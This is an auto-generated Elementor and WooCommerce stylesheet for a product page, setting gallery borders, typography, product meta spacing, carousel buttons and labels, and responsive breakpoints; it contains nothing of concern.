					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:left;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}